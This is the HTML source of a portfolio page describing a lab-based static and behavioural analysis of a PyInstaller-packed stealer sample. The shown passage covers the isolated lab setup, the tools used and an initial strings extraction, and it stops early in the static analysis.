




<file: projects/malware-analysis/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Malware Analysis — malware.exe | Ciprian Dumitru</title>
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>

<nav>
  <a class="nav-back" href="../../index.html">← Portfolio</a>
  <span class="nav-title">Malware Analysis — malware.exe</span>
  <span class="nav-badge">Static + Behavioral</span>
</nav>

<section id="hero">
  <p class="hero-kicker">Malware Analysis · Static & Behavioral</p>
  <h1 class="hero-h1"><em>malware.exe</em> —<br>Multi-Stage Malware Analysis</h1>
  <div class="hero-meta">
    <div class="hero-meta-item">
      <strong>Sample</strong>
      <span>malware.exe.mal</span>
    </div>
    <div class="hero-meta-item">
      <strong>Type</strong>
      <span>Multi-Stage Malware — Stealer + C2 + Persistence</span>
    </div>
    <div class="hero-meta-item">
      <strong>SHA256</strong>
      <span class="hash">6C5A50DB9CE283C88FD2ABA633327CB4F973E7ACDE45CD387B76225BAA00EC5F</span>
    </div>
    <div class="hero-meta-item">
      <strong>Severity</strong>
      <span style="color:var(--red)">High</span>
    </div>
  </div>
</section>

<div class="content">

  <div class="section-header reveal">
    <p class="section-number">Environment</p>
    <h2 class="section-title">Lab Setup</h2>
  </div>

  <div class="block reveal">
    <div class="block-title">Network Topology</div>
    <p>Two isolated virtual machines running in VirtualBox with no access to the WAN or the host machine. All traffic is contained within a Host-Only network, with REMnux acting as a simulated internet layer via INetSim and FakeDNS.</p>
    <div class="code-block">
      <code>Network: Host-Only Adapter
DHCP Server:     10.6.6.2
Range:           10.6.6.3 – 10.6.6.254
Default Gateway: 10.6.6.1

FlareVM (Windows 11)   10.6.6.3   → Malware execution environment
REMnux                 10.6.6.4   → INetSim, FakeDNS, Wireshark</code>
    </div>
  </div>

  <div class="block reveal">
    <div class="block-title">Tools Used</div>
    <div class="tag-row">
      <span class="tag tag-red">Strings</span>
      <span class="tag tag-red">Detect It Easy (DIE)</span>
      <span class="tag tag-red">pyinstxtractor_ng</span>
      <span class="tag tag-red">PEStudio</span>
      <span class="tag tag-red">Notepad++</span>
      <span class="tag tag-blue">Procmon</span>
      <span class="tag tag-blue">Sysmon</span>
      <span class="tag tag-blue">Wireshark</span>
      <span class="tag tag-blue">FakeDNS</span>
      <span class="tag tag-blue">INetSim</span>
    </div>
  </div>

  <hr class="divider" />

  <div class="section-header reveal">
    <p class="section-number">Phase 01</p>
    <h2 class="section-title">Static Analysis</h2>
  </div>

  <div class="block reveal">
    <div class="block-title">Strings Extraction</div>
    <p>The first step is extracting readable strings from the sample to get an overview of what the file might contain before executing it.</p>
    <div class="code-label">Command</div>
    <div class="code-block">
      <code>strings -n 8 malware.exe.mal > strings_malware.txt</code>
    </div>
    <p>Opening the output in Notepad++ immediately reveals the DOS stub header, confirming this is a PE (Portable Executable) file.</p>
    <img class="img-placeholder screenshot" src="assets/1.png" alt="IMG: PE file header"/>
  </div>

  <div class="block reveal">
    <div class="block-title">PyInstaller — Packed Python Executable</div>
    <p>Scrolling through the strings reveals references to <strong>PyInstaller</strong> — a tool used to bundle Python scripts into standalone Windows executables. Malicious actors commonly use this to obfuscate Python-based malware, making reverse engineering significantly harder.</p>
